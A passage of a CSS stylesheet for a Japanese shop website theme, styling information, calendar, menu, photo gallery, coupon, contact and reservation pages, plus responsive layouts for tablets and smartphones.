  margin: 0 0 10px 30px;
}
   
.top_info_date {
  margin-right: 10px;
}   

/* --------------------------------------
  インフォメーション
--------------------------------------- */

.info_area {
  margin: 0;
  width: 660px;  
}

.info {
  padding: 8px 0 40px 0;
  margin: 0 0 40px 0;
}

.info:last-child  {
  border-bottom: none;
  margin: 0;  
}  
  
.info_photo {
  padding: 0 1px;
} 
  
.info_photo img {
  max-width: 660px;
  height: auto;
  margin-bottom: 20px;
} 

.info_date {
  font-size: 12px;
  line-height: px;
  padding: 0;  
}
  
.info_title { 
}

.info_title a {
}
  
.info_body {
  padding: 0 1px 0 1px;
  word-wrap:break-word;
}

/* --------------------------------------
  カレンダー
--------------------------------------- */

.calendar_area {
  margin: 0 0 40px;
  width: 100%;
}

.calendar_header {
  margin: 0 0 60px 0;
  font-size: 16px;
  text-align: center;
}
  
.calendar_header a {
  margin: 0 20px;
  font-size: 14px;
  text-align: center;
  font-weight: normal;
} 

.table_calendar {
  font-family: pinyon-script, cursive , 'Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3',Meiryo, メイリオ, sans-serif;      
} 
   
.table_calendar th {
  text-align: center;
  font-size: 18px;
  border-bottom: 1px solid #6a543c;
  padding: 0 0 5px 0;
}
  
.table_calendar th.sun {
  color: #ff3355;
}
      
.table_calendar th.sat {
  color: #385bb5;
}
  
.table_calendar td {
  border-bottom: 1px solid #6a543c;
  border-left: 1px solid  #6a543c;
  width: 14%;
  height: 120px;
  text-align: center;
  padding: 0 0 5px 0;
  font-size: 18px;  
  background: #29190a url(/img/theme_relax/relax_bg_ptn.png);  
}
      
.table_calendar td img {
  padding: 16px;
}
        
.table_calendar td.sun {
}
      
.table_calendar td.sat {
  border-right: 1px solid #6a543c;
}
      
.table_calendar td p.day {
  line-height: 14px;
  margin: 15px 15px 0;
  padding: 0;
  text-align: left;
  vertical-align: top;
}
      
.table_calendar td.sun p.day {
  color: #ff3355;
}
        
.table_calendar td.sat p.day {
  color: #385bb5;
}
  
.schedule {
  margin: 0 0 20px 0;
}
   
.schedule_date {
  font-size: 16px;
  font-weight: bold;
  margin: 0 0 30px 0;
}
     
.schedule ul {
  list-style: none;
  font-size: 15px;
  margin: 0 0 40px 0;
}
     
.schedule ul li {
  margin: 0 0 20px 0;
  line-height: 20px;
}
      
.schedule_category {
  padding: 7px 13px;
  margin:0 20px 0 0;
  font-size: 12px;
}
      
.schedule_time {
  font-weight: bold;
  margin-right: 15px;
}

.schedule_detail_inner {
  padding: 0 40px;
}
     
.schedule_detail_category {
  padding: 5px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
}
  
.schedule_detail_title {
  font-size: 18px;  
  margin: 10px 0 30px 0;
}
     
.schedule_detail_body {
  line-height: 20px;
}
     
.schedule_detail_body img {
  margin: 0 0 20px 0;
}

/* --------------------------------------
  メニュー
--------------------------------------- */

.menu_area {
}

.menu_title {
  margin: 0 0 15px 0;
  font-size: 18px;
}

.menu_price {
  font-weight: bold;
  line-height: 24px;
  margin: 0 0 20px 0;
  padding: 0 1px;
  font-size: 12px;
}

.menu_price_num {
  font-size: 20px;
}

.menu_list {
  margin: 0;
  padding: 0;
}

.menu_category {
}

.menu {
  margin: 0 0 15px 0;
}  

.menu_body {
  clear: both;
  line-height: 20px;
  width: 100%;
  margin: 0;
}
     
.menu_body img {
  margin: 0 0 20px 0;
  padding: 0 1px;
  max-width: 660px;
  height: auto;
}   

/* --------------------------------------
  フォトギャラリー
--------------------------------------- */

.album {
  margin: 0 0 30px -15px;
  padding: 0;
}
  
.album:last-child {
  padding: 0 0 15px 0;
} 
     
.photo_thumb {
  float: left;
  margin: 0 0 20px 20px;
}

.photo {
  width: 100%;
  margin: 0 5px 40px 0;
}

.photo:last-child  {
  border-bottom: none;
  margin: 0 5px 0 0;  
}

.photo_image {
  margin: 0 0 20px 0;
}

.photo_image img {
  max-width: 660px;
  height: auto;
}
  
.photo_date {
  padding: 12px;
  text-align: left;
  margin-bottom: 4px;
  padding: 0 1px 0 1px;
}

.photo_title {
  font-size: 20px;
  margin: 0 0 30px 0;
  padding: 0 1px;
}

.photo_body {
  line-height: 20px;
  padding: 0 1px 40px 1px;
}

  
/* --------------------------------------
  クーポン
--------------------------------------- */

.coupon_area {
  width: 960px;
  margin-bottom: 0 0 40px !important;
} 
  
.coupon {
  padding: 0;
  width: 840px;  
  margin: 0 auto 20px;
}

.coupon_image {
  float: left;
  margin: 0 40px 20px 0;
}

.coupon_qr {
  width: 110px;
  margin-bottom: 20px;    
}

.coupon_title {
  margin-bottom: 20px;
  font-size: 18px;
}
  
.coupon_body {
  float: left;
  width: 300px;
} 

.coupon_body ul {
  margin-bottom: 20px;  
}
  
.coupon_body ul li {
  list-style-type: none;
}

.coupon_print {
  margin: 0 auto 40px;  
  font-weight: bold;
}   

/* --------------------------------------
  info
--------------------------------------- */

.map {
  width: 100%;
  height: 350px;
  margin: 0 0 40px 0;
  padding: 0;
}

.detail {
  margin: 0 0 10px 0;
}

.table_detail {
  float: right;
  width: 100%;
  border-top: 1px solid #6a543c;
  box-shadow:rgba(20, 8, 2, 0.498039) 0px 3px 10px 3px;
  -webkit-box-shadow:rgba(20, 8, 2, 0.498039) 0px 3px 10px 3px;
  -moz-box-shadow:rgba(20, 8, 2, 0.498039) 0px 3px 10px 3px;  
}
     
.table_detail th {
  width: 150px;
  text-align: center;
  white-space: nowrap;
  padding: 20px 20px;
  border-bottom: 1px solid #6a543c;
  border-left: 1px solid #6a543c;
  background: #29190a url(/img/theme_relax/relax_bg_ptn.png);   
}
      
.table_detail td {
  width: 350px;
  padding: 20px 20px;
  border-bottom: 1px solid #6a543c;
  border-left: 1px solid #6a543c;
  border-right: 1px solid #6a543c;  
  background: #29190a url(/img/theme_relax/relax_bg_ptn.png);
}

/* --------------------------------------
  お問い合わせ
--------------------------------------- */

.contact_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  padding: 30px;
  width: 398px;
}

.contact_wrapper {
  width: 438px;
  margin: 0 auto;
}

.contact_area_wrap input {
  margin: 5px 5px 0 0;
  padding: 10px;
  height: 25px;
  font-size: 14px;
  vertical-align: middle;
  border: 1px solid #bfbfbf; 
  background: #fafafa;     
  width: 438px;
}

.contact_area_wrap textarea {
  margin: 5px 0 0 0;  
  padding: 10px;
  font-size: 14px;    
  border: 1px solid #bfbfbf;
  background: #fafafa;  
  vertical-align: middle;
  width: 438px;
  height: 150px; 
}

.contact_area {
  margin-bottom: 40px;
}

.contact_area .button_area {
  text-align: right;
}
  
.contact_area_wrap input.button {
  display: block;
  font-size: 18px;
  color: #fff;
  padding: 15px 0;
  text-decoration: none;
  width: 460px;
  height: 70px; 
  margin: 50px auto;  
  cursor: pointer;
  border: 1px solid #6a543c;
  background: #1d1306 url(/img/theme_relax/relax_bg_ptn.png);  
}

.contact_area_wrap input.button:focus {
outline: none;
}

.contact_area_wrap input.button:hover {
  background: #1d1306 url(/img/theme_relax/relax_bg_ptn_2.png);  
}
   
input.contact_small {
  width: 250px;
}
  
input.contact_medium {
  width: 378px;
}
  
input.contact_large {
  height: 150px;
  width: 378px;
}

.checkbox {
  display: block;
  clear: both;
  padding: 0 0 5px 0;
}
  
.checkbox input {
  display: inline;
  float: left;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
}
  
.checkbox label {
  display: block;
  float: left;
  margin: 0 0 5px 0;
}

.radio {
  display: block;
  clear: both;
  padding: 5px 0 5px 3px;
}
  
.radio input {
  display: inline;
  float: left;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
}
  
.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
}
  
.personal_info {
  width: 460px;
  font-weight: bold;
  margin: 1px 0 0 0;
}
  
.personal_info_txt {
  margin: 8px 0 0 0;     
  font-weight: normal;
  line-height: 160%;
  font-size: 12px; 
}

.requier {
  color: #ff0000;
  margin-left: 5px;
}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation {
  width: 438px;
  margin: 0 auto;
}

.reservation_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  padding: 30px;
  width: 398px;
}
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
}
  
.reservation_form .reservation_area input {
  margin: 5px 5px 0 0;
  padding: 10px;
  height: 25px;
  font-size: 14px;
  vertical-align: middle;
  border: 1px solid #bfbfbf; 
  background: #fafafa;  
  width: 438px;
}

.reservation_form .reservation_area span.radio input {
  margin: 1px 5px 0 0;
  padding: 10px;
  height: 20px;
  font-size: 14px;
  vertical-align: middle;
  width: 20px;  
}

.reservation_form .reservation_area textarea {
  margin: 5px 0 0 0;  
  padding: 10px;
  font-size: 14px;    
  border: 1px solid #bfbfbf; 
  background: #fafafa; 
  vertical-align: middle;
  width: 438px;
  height: 150px;  
}

.reservation_form .reservation_area {
  margin-bottom: 40px;  
}

.reservation_form .reservation_name {
  width: 460px;
}
  
.reservation_form .reservation_email {
  width: 460px;
}
  
.reservation_form .reservation_tel {
  width: 460px;
}
  
.reservation_form .reservation_memo {
  width: 460px;
  height: 100px;
}
  
.reservation .button_area {
  text-align: left;
}
  
.reservation input.button {
  display: block;
  font-size: 18px;
  color: #fff;
  padding: 15px 0;
  background: #989898;
  text-decoration: none;
  width: 460px;
  height: 70px; 
  margin: 50px auto;  
  height: 70px; 
  margin: 0 auto 50px;  
  cursor: pointer;
  border: 1px solid #6a543c;
  background: #1d1306 url(/img/theme_relax/relax_bg_ptn.png);  
}

.reservation input.button:focus {
outline: none;
}

.reservation input.button:hover {
  background: #1d1306 url(/img/theme_relax/relax_bg_ptn_2.png);  
}
      
.reservation_form .reservation_small {
  width: 200px;
}
  
.reservation_form .reservation_medium {
  width: 200px;
}
  
.reservation_form .reservation_large {
  height: 200px;
  width: 460px;
}

.reservation_info {
  width: 438px;
  margin: 0 auto 40px;   
  font-weight: normal;  
}

.reservation_list {
  width: 438px;
  margin: 0 auto;   
}

.reservation_info .reservation_tel_number {
  font-family: Arial #6a6a6a;
  font-size: 18px;
  padding: 3px 5px 5px 0;
}

.reservation_tel_time {
  padding: 0;
}

.reservation_others {
  margin-bottom: 40px;
}

.reservation_photo {
  margin: 0 0 20px 0;
}

.reservation_title {
  line-height: 24px;
  font-size: 18px;
  margin-bottom: 15px;
}
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  max-width: 660px;  
} 
  
.reservation_course_body p {  
  font-weight: normal;
  margin: 20px 0;  
}    

/* --------------------------------------
  pager
--------------------------------------- */

.pager {
  text-align: center;
  white-space: nowrap;
  padding: 5px 0;
  font-size: 12px;
  line-height: 16px;
  line-height: 16px;
  line-height: 16px;
  margin: 60px 0 0;
  width: 720px;
  float: right;
}

#coupon .pager {
  width: 980px; 
  margin: 0;  
}

.pager a {
  margin: 0 2px;
  padding: 3px 5px; 
}
  
.pager a.next ,
.pager a.prev {
  margin: 0 2px;
  padding: 3px 5px;
}

.pager a.chk {
  margin: 0 2px;
  padding: 8px 11px 7px;
  text-decoration: none;
  border: 1px solid #6a543c;  
  background: #29190a url(/img/theme_relax/relax_bg_ptn.png);     
}

/*--------------------------------
  AutoPagerize
--------------------------------*/

.autopagerize_page_element {
  clear: both;
}

#hr {
  border: none;
  margin-top: 20px;
}
  
.autopagerize_link {
  margin-bottom: 20px;
}

/* --------------------------------------
  tooltip
--------------------------------------- */

.hotspot {
  cursor: pointer;
}

#tt {
  position: absolute;
  display: block;
  background: url(/img/tooltip/tt_left.gif) top left no-repeat;
}
  
#tttop {
  display: block;
  height: 5px;
  margin-left: 5px;
  background: url(/img/tooltip/tt_top.gif) top right no-repeat;
  overflow: hidden;
}
  
#ttcont {
  display: block;
  padding: 2px 12px 3px 7px;
  margin-left: 5px;
  background: #ccc;
  color: #333;
  font-size: 10px;
  line-height: 16px;
}
  
#ttcont div.schedule_title {
  font-size: 13px;
}
   
#ttcont div.schedule_body {
  font-size: 11px;
}

#ttbot {
  display: block;
  height: 5px;
  margin-left: 5px;
  background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
  overflow: hidden;
}
  
/* --------------------------------------
  colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
#cboxContent{margin-top:32px; overflow:visible; background:#000;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{background:#000; padding:1px;}
#cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
#cboxLoadingOverlay{background:#000;}
#cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
#cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}

/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{background-position:0px 0px; right:44px;}
#cboxPrevious:hover{background-position:0px -25px;}
#cboxNext{background-position:-25px 0px; right:22px;}
#cboxNext:hover{background-position:-25px -25px;}
#cboxClose{background-position:-50px 0px; right:0;}
#cboxClose:hover{background-position:-50px -25px;}
.cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
.cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}


  /* -----------------------------------------

※ 幅980px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 980px) {

/* --------------------------------------
  共通項目
--------------------------------------- */

.main_wrap {
  width: 70%;  
  float: right;
  margin-right: 0; 
}

.main_area {
  padding: 50px 5%;  
}

.main_area_2 {
  width: 100%;
  padding: 50px 0;  
}

.title_area {
  font-size: 18px;  
  padding: 15px 20px;
  background: #201007 url(/img/theme_relax/relax_bg_ptn.png);
  position: relative;
}

/* --------------------------------------
  メイン要素
--------------------------------------- */

html {
  height: auto;   
}

body {   
  font-size: 13px;
  margin: 0;
  min-width: inherit;
}

img {  
  max-width: 100%;
}

#container {
  width: 100%;
} 

#wrapper  {
  width: 100%;
}

#wrapper_inner {
  margin: 0;
}  
  
#contents {
  width: 100%;
}

#contents_inner {
  margin: 0 20px;
}  

#main {
  margin: 0;
  width: 100%; 
}
  
#main_inner {
  margin: 0 20px;
}

body#top #main_inner {
  margin: 0;
}  

/* --- Main float none area--- */  
body#free div#main,   
body#reservation div#main,  
body#coupon div#main,   
body#contact div#main,  
body#calendar div#main,   
body#about div#main {
  width: 100%;
} 

/* --------------------------------------
  ヘッダー
  --------------------------------------- */

#header {
  height: auto;
}

#header_inner {
  padding-top: 20px;
  width: 94%;
}

.shop_title {
    margin:0 0 20px 0;
    height:auto;
    float:right;
    }


.shop_rss {
  margin: 0 0 0 6px;
  float: right;  
}

.shop_tel {
  margin: 0 10px 0 0;
  float: right;
  height: auto;
}

.site_title {
  padding: 0;
  text-align: center;
  background-repeat: repeat;
  float: none;  
}  

.tel_area {
  display: none;
}
  
h1.site_logo {
  margin-bottom: 10px;  
}

.site_description_smartphone {
  font-size: 12px;
  display: none;
} 

/* --------------------------------------
  ページタイトル
--------------------------------------- */

#main h2.page_title {

}  

/* ---  サイドナビがないページ用 ---*/
body#free  #main h2.page_title,   
body#reservation  #main h2.page_title,  
body#coupon  #main h2.page_title,  
body#calendar  #main h2.page_title,   
body#contact  #main h2.page_title,     
body#about #main h2.page_title {
  width: 960px;  
  text-align: center;    
}  

/* ---  サイドナビがないページ用 ---*/
body#free  #main h2.page_title,   
body#reservation  #main h2.page_title,  
body#coupon  #main h2.page_title,  
body#calendar  #main h2.page_title,   
body#contact  #main h2.page_title,     
body#about #main h2.page_title {
  width: 100%;  
}  

/* --------------------------------------
  ナビゲーション
--------------------------------------- */

.gnav {
  display: none;  
  text-align: center;
  font-size: 13px;
  line-height: 22px;
  margin-bottom: 10px;
  font-weight: bold;
  padding: 20px 0;
}

.gnav li {
  display: -moz-inline-box;
  display: inline-block;
  /display: inline;
  /zoom: 1;
  padding-right: 12px;
}

.gnav li.navi_last {
  padding-right: 0;
}

.gnav_smart_phone {
  width: 100%;
}

.gnav_smart_phone li {
  padding: 18px 25px;
  width: 150px;
  border-bottom: 1px solid #6a543c;
  background: #2b190d url(/img/theme_relax/relax_bg_ptn.png);    
}

.gnav_smart_phone li a:hover {
  text-decoration: none;
}

#navi {
  display: none;
}

#build-menu {
  display: block;
  background: url(/img/theme_relax/relax_main_bg_ptn.png) #1c0e04;  
}

#mobile-bar {
  display: block;
  margin: 0;
  position: absolute;  
}

/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
}

#build-menu-page {
  left: 0;
  position: relative;
}

#build-menu {
  visibility: visible;
  z-index: 0;
  opacity: 1;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
  display: none;
  width: 260px;
  padding: 0;
  position: static;
  z-index: 0;
  top: 0;
  left: 0;  
  height: 100%;
  overflow-y: auto;
}

.build-menu-animating #build-menu-page {
  position: fixed;
  overflow: hidden;
  width: 100%;
  top: 0;
  bottom: 0;
}

.build-menu-animating.build-menu-close #build-menu-page,
.build-menu-animating.build-menu-open #build-menu-page {
  -webkit-transition: -webkit-transform 250ms;
  -moz-transition: -moz-transform 250ms;
  -o-transition: -o-transform 250ms;
  -ms-transition: -ms-transform 250ms;
  transition: transform 250ms;
}

.build-menu-animating.build-menu-open #build-menu-page {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.build-menu-animating #build-menu { 
  display: block;
}

.build-menu-open #build-menu {
  display: block;
  -webkit-transition-delay: 0ms, 0ms, 0ms;
  -moz-transition-delay: 0ms, 0ms, 0ms;
  -o-transition-delay: 0ms, 0ms, 0ms;
  -ms-transition-delay: 0ms, 0ms, 0ms;
  transition-delay: 0ms, 0ms, 0ms;
}

.build-menu-open #build-menu,
.build-menu-close #build-menu {
  -webkit-transition: -webkit-transform 250ms, opacity 250ms, visibility 0ms 250ms;
  -moz-transition: -moz-transform 250ms, opacity 250ms, visibility 0ms 250ms;
  -o-transition: -o-transform 250ms, opacity 250ms, visibility 0ms 250ms;
  -ms-transition: -ms-transform 250ms, opacity 250ms, visibility 0ms 250ms;
  transition: transform 250ms, opacity 250ms, visibility 0ms 250ms;
}

#build-menu-button {
  display: block;
}

#build-menu-button div {
  height: 5px;
  width: 30px;
  background: #000;
}
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  width: 100%;
  position: relative;
  padding: 0;
  top: 0;
}
  
.sub_navi_side ul.sub_navi {
  padding: 0;
}  
  
body#free  .sub_navi_side,  
body#reservation  .sub_navi_side,   
body#coupon  .sub_navi_side,  
body#contact  .sub_navi_side,      
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
}  

.gnav li:hover > div {
  display: block !important;
  -right: 0;
}

/* フリーページナビゲーション用 */
.free_area {
  margin-bottom: 50px;
} 


.free_area_inner {
  padding: 0 5%;
}

.free_area_title {
  margin: 0px;
}   

/*-----------------------------------------
  サイドバー
--------------------------------------- */

#sidebar {
  width: 26%;
  margin: 0 2% 0 0;
}

body#contact #sidebar,
body#calendar #sidebar,
body#about #sidebar,
body#reservation #sidebar,
body#top #sidebar,
body#free #sidebar {
  display: none;
}
  
#sidebar_inner {
  margin: 0;
}

/* --------------------------------------
  フッター
--------------------------------------- */

#footer {
  width: 100%; 
} 
  
#footer_inner {
  width: 100%;  
}

.navi_parts_area {
  margin: 0 20px;
}

#footer .navi_parts_detail {
  margin: 0 40px 0 0; 
  text-align: left;
  float: left;    
} 

.footer_contents {
  margin: 0 20px 0 20px;
}

/* --------------------------------------
  フッターコピーライト
--------------------------------------- */

#footer_copyright {
  height: auto;
  width: 100%;
} 

#footer_copyright_inner {
  width: 100%;
  margin: 0 auto;
  padding: 15px 0;
} 

.copyright {
  margin: 0 20px;
}

/* QRコード */

.qr_img {
  text-align: center;
}

/* --------------------------------------
  トップ
--------------------------------------- */

.welcome_info_area { 
  width: 100%;
  margin: 0 auto 40px; 
}

.welcome_area {
  width: 94%;  
  font-size: 14px;  
  margin: 0 3% 40px; 
} 

.welcome_area_text {
  width: 45%;
  float: left; 
}

.welcome_area_title { 
  text-align: center;   
}

.welcome_area_photo {
  width: 48%;
  height: auto;
}

.welcome_area_message {
  line-height: 25px;
  margin-bottom: 20px;
}
  
.top_info_area {
  width: 94%;
  padding: 40px 0 40px;  
  margin: 0 3%;     
}

.info_area_title {
  margin-bottom: 30px;  
  text-align: center; 
}
  
.top_inf_message {
  list-style-type: none;
}  

.top_info_message li {
  font-size: 15px;
  margin: 0;
  padding: 7px 60px;
}  

/* --------------------------------------
  インフォメーション
--------------------------------------- */

.info {
  padding: 0 0 30px 0;
  margin: 0 0 30px 0;  
}  
   
.info_title {
  width: 100%;
}

.info_photo img {
  max-width: 100%;
}
  
.info_body {
}
     
.info_body img {
  margin-bottom: 10px;
}

/* --------------------------------------
  カレンダー
--------------------------------------- */
  
.calendar_area {
  width: 100%;
  padding-top: 10px;
}

.calendar_header {
  margin: 0 0 50px 0;  
}

.table_calendar td {
  height: 100px; 
}
      
.table_calendar td img {
  padding: 10px 0 0;
}
 

/* --------------------------------------
  メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
}

.menu_list {
  margin: 0 0 30px 0;
  padding: 0;
}  
  
.menu_category {
}  

.menu {
  padding: 0;
}

.menu_body {
  clear: none;
  width: 100%;
}
     
.menu_body img {
  margin: 0 0 20px 0;
  padding:0;
  max-width: 100%; 
}
   
/* --------------------------------------
  フォトギャラリー
--------------------------------------- */

.album {
  margin: 0;
  padding: 0 0 13px 0;
}
  
.album:last-child {
  padding: 0 0 12px 0;
} 
  
.album img {
  margin: 0 13px 13px 0;
}

.photo_image img {
  max-width: 100%;
}

/* --------------------------------------
  店舗情報
--------------------------------------- */

.map {
  width: 100%;
  margin: 0 0 25px 0;
  padding: 0;
}

.table_detail th {
  width:30%;
  font-size: 12px;
}
      
.table_detail td {
  width: 70%;
  font-size: 12px;
}     

/* --------------------------------------
  クーポン
--------------------------------------- */

.coupon_area {
  width: 100%;
} 
  
.coupon {
  width: 100%;  
}

.coupon_image img {
  width: 100%;
}

.coupon_qr {
  width: 110px;
}

.coupon_title {
  margin-bottom: 10px;
  font-size: 18px;
}

.coupon_body ul {
  margin-bottom: 10px;  
}
  
.coupon_body ul li {
  list-style-type: none;
}

.coupon_print {
  width: 100%;    
  margin: 0 auto 40px;  
  font-weight: bold;
}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  background: #ff0000;
  padding: 30px;
  width: 100%;
}

/* --------------------------------------
  pager
--------------------------------------- */

.pager {
  width: 70%;
}

#coupon .pager {
  width: 100%; 
}


  /* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

/* --------------------------------------
  共通項目
--------------------------------------- */

.main_wrap {
  width: 100%;  
  float: right;
  margin-right: 0; 
}

.main_area {
}

.main_area_2 {
  width: 94%;
  padding: 50px 0;  
}

.title_area {
}

.rslides li {
  width: 100%;
} 

.rslides {
} 

.caption_txt {
  line-height: 25px;
  padding: 0 10px; 
}   

#wrapper_inner {
  margin: 0 3%;
} 

body#top #wrapper_inner {
  margin: 0;     
} 

#main {
  float: none;
  width: 100%;
}
  
#main_inner {
  width: 100%;
  margin: 0;
}

#mobile-bar {
  top: 15px;  
}

/* --------------------------------------
  ヘッダー
  --------------------------------------- */

#header {
  height: auto;
}

#header_inner {
  padding-top: 20px;
  width: 94%;
}

.shop_title {
  margin: 0 0 20px 0;
  height: auto;
  float: right;
}

.tel_area {
  margin-bottom: 30px;
}

.shop_rss {
  margin: 0 0 0 6px;
  float: right;  
}

.shop_tel {
  margin: 0 10px 0 0;
  float: right;
  height: auto;
}

.shop_name_smartphone {
  display: none;
}

h1.site_logo {
  margin: 0 auto;
}

h1.site_logo img {
}

.site_title {
  padding: 0;
  text-align: center;
  background-repeat: repeat;
}  

.header_wrap_smartphone {
  padding: 10px 0 10px;
  margin-bottom: 20px;
  background: #e2e2e2;
}

/* --------------------------------------
  ページタイトル
--------------------------------------- */

#main h2.page_title {
  text-align: center;
}

/* --------------------------------------
  ナビゲーション
--------------------------------------- */
  
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
}
  
body#calendar .sub_navi_side {
  display: none;
}  

ul.sub_navi_side li a {
  display: none;
} 
  
/* フリーページナビゲーション用 */

    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_67768 a.free_67768 {
        
        
    }
  


   
/* --------------------------------------
  サイドバー
--------------------------------------- */

#sidebar {
  margin: 0;
  float: none !important;
  width: 100%;
  display: none !important;  
}
  
#sidebar_inner {
  margin: 0;
}

/* --------------------------------------
  フッター
--------------------------------------- */
  
#footer {
  padding: 0; 
} 
  
#footer_inner {
  width: 94%;
  margin: 0 3%;
  height: auto;
}

.navi_parts_area {
  float: none;
}

#footer .navi_parts_detail {
  margin: 0; 
  text-align: center;
  float: none;    
} 

#footer .today_area {
  margin: 0 0 40px 0;
  float: none;  
}

#footer .counter_area { 
  margin: 0 0 40px 0;
  float: none;   
} 

#footer .footer_info_qr {
  display: none;
}

/* today */
.today_area_smartphone {
  float: none;
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  height: auto;
}

.today_area_smartphone a {
}  

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;  
  height: 50px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  border: 1px solid #6a543c;
  background: url(/img/theme_relax/relax_bg_ptn.png) #1d1306;
}

.today_schedule {
  margin: 15px 10px 10px 10px;
  padding: 0;
  border-top: none;
}
  
.today_schedule_title {
  padding-bottom: 5px;
  font-weight: bolder;
  margin: 0;
}

/* QRコード */
.qr_area_smartphone {
  display: none;
}

.counter_area_smartphone {
  float: none;
  font-size: 14px;
  margin: 0 0 50px 0x;
  padding: 0;
  border-bottom: none;
  height: auto;
  border-right : none;    
}
  
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;  
  height: 50px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  border: 1px solid #6a543c;
  background: url(/img/theme_relax/relax_bg_ptn.png) #1d1306;
}
    
.counter_today {
  margin: 15px 0 12px 10px;
}
  
.counter_yesterday {
  margin: 0 0 12px 10px;
}
  
.counter_total {
  margin: 0 0 0 10px;
}

/* --------------------------------------
  フッターコピーライト
--------------------------------------- */

#footer_copyright {
  font-size: 11px;
  width: 100%;
} 

#footer_copyright_inner {
  margin: 0;
  width: 100%;
} 

.copyright {
  margin: 0 20px 5px 20px;
}
    
/* --------------------------------------
  トップ
--------------------------------------- */

.top_bnr_area {
  width: 100%;
}

.top_bnr_area div {
  float: none;
  width: 100%;
  height: auto;
  display: block;
}

.top_bnr_area div.top_bnr_area_left {
  margin: 0 0 10px 0;
}

.welcome_info_area { 
  width: 100%;
  margin: 40px auto 40px; 
}

.welcome_area {
  width: 94%;  
  margin: 0 3%; 
  padding: 0 0 40px; 
} 

.welcome_area_title {
  font-size: 40px;  
} 

.welcome_area_text {
  width: 100%;
  float: none; 
  font-size: 15px;
}

.welcome_area_photo {
  width: 80%;
  margin: 0 auto;
  float: none;
}

.welcome_area_message {
  line-height: 25px;
}

.info_area_title {
  font-size: 40px;
  margin-bottom: 30px;  
  text-align: center; 
}
  
.top_info_message {
  list-style-type: none;
}  

.top_info_message li {
  font-size: 15px;
  margin: 0;
  padding: 7px 30px;
}  

.top_info_message li a {
  margin: 0 0 10px 0;
}

.top_info_date {
  display: block;
  margin-right: 10px;
}   

/* --------------------------------------
  インフォメーション
--------------------------------------- */

.info_title a {
  padding: 0 0;
}
  
/* --------------------------------------
  カレンダー
--------------------------------------- */
  
.calendar_area {
  width: 100%;
  padding-top: 10px;
}

.calendar_header a {
